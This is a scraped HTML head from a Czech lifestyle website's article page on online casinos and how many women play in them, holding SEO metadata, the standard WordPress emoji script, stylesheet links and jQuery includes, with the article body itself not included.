

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/
body_size: 43381
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Swiper a další online kasina: Kolik v nich hraje žen? | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Swiper a další online kasina: Kolik v nich hraje žen? | Two Gentlemen" />
	<meta property="og:description" content="Hazardní hry jsou součástí lidské společnosti již tisíc let, ale ženy měly v minulosti často omezené příležitosti hrát veřejně nebo legálně. A to až docela do nedávné doby. Přesto se však mnoho žen v hazardu prosadilo jako hráčky nebo majitelky kasin. Budete překvapení, ale bylo tomu tak už odpradávna. Tedy aspoň v dávné historii. Pak [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2024-07-22T07:01:47+00:00" />
	<meta property="article:modified_time" content="2024-12-09T17:48:53+00:00" />
	<meta property="og:image" content="https://twogentlemen.cz/wp-content/uploads/Obrazek1.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1368" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adam Šafránek" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Adam Šafránek" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#article","isPartOf":{"@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/"},"author":{"name":"Adam Šafránek","@id":"https://twogentlemen.cz/#/schema/person/01b5b7b9bc9cfda2045117e13b53a534"},"headline":"Swiper a další online kasina: Kolik v nich hraje žen?","datePublished":"2024-07-22T07:01:47+00:00","dateModified":"2024-12-09T17:48:53+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/"},"wordCount":639,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/Obrazek1.jpg","articleSection":["Styl života","Všehochuť"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/","url":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/","name":"Swiper a další online kasina: Kolik v nich hraje žen? | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/Obrazek1.jpg","datePublished":"2024-07-22T07:01:47+00:00","dateModified":"2024-12-09T17:48:53+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/Obrazek1.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/Obrazek1.jpg","width":2048,"height":1368},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Swiper a další online kasina: Kolik v nich hraje žen?"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/01b5b7b9bc9cfda2045117e13b53a534","name":"Adam Šafránek","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/279c31490bd7a4a4684ca9100dc4c560?s=96&d=identicon&r=g","caption":"Adam Šafránek"},"description":"Zakladatel Two Gentlemen, nadšenec do pánské módy, moderních technologií, designu, marketingu, retailu a podnikání. Má rád štěňátka.","sameAs":["http://twogentlemen.cz","https://www.instagram.com/adamsafranek/","https://www.linkedin.com/in/adamsafranek/"],"url":"https://twogentlemen.cz/author/adam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Swiper a další online kasina: Kolik v nich hraje žen?" href="https://twogentlemen.cz/12283/swiper-a-dalsi-online-kasina-kolik-v-nich-hraje-zen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
